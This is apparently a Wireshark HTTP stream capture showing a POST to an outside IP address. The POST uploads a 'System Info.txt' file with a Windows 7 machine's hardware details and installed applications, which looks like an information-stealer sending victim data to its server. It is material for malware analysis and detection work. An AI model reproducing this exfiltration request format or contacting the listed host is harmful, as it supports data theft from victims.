 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · dump (1).pcapng
POST /fd734448ccae32cb1401058775f4a54c HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=mx0iyB0W4966g0ds
User-Agent: record
Host: 193.106.191.146
Content-Length: 3529
Connection: Keep-Alive
Cache-Control: no-cache
--mx0iyB0W4966g0ds
Content-Disposition: form-data; name="file"; filename="System Info.txt"
Content-Type: application/x-object
System Information:
- Locale: English
- Time zone: - OS: Windows 7 Ultimate
- Architecture: x64
- CPU: Intel Core Processor (Broadwell)./ (2 cores)
- RAM: 2047 MB
- Display size: 1280x720
- Display Devices:
0) Standard VGA Graphics Adapter
Installed applications:
7-Zip 19.00 (x64)
Mozilla Firefox 75.0 (x64 en-US)
Mozilla Maintenance Service 75.0
VLC media player 3.0.6
Microsoft .NET Framework 4.7.2 4.7.03062
Microsoft Visual C++ 2010  x64 Redistributable - 10.0.40219
Java 7 Update 80 (64-bit) 7.0.800
Microsoft Visual C++ 2012 x64 Additional Runtime - 11.0.61030
Microsoft Visual C++ 2013 x64 Additional Runtime - 12.0.40660
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161
Java SE Development Kit 7 Update 80 (64-bit) 1.7.0.800
Microsoft Visual C++ 2022 X64 Minimum Runtime - 14.30.30704
Microsoft Visual C++ 2022 X64 Additional Runtime - 14.30.30704
Microsoft Office Office 64-bit Components 2010 14.0.4763.1000
Microsoft Office Shared 64-bit MUI (English) 2010 14.0.4763.1000
Microsoft Office Shared 64-bit Setup Metadata MUI (English) 2010 14.0.4763.1000
Microsoft Visual C++ 2013 x64 Minimum Runtime - 12.0.40660
Microsoft Visual C++ 2012 x64 Minimum Runtime - 11.0.61030
Adobe AIR 1.0.4990
Google Chrome 89.0.4389.114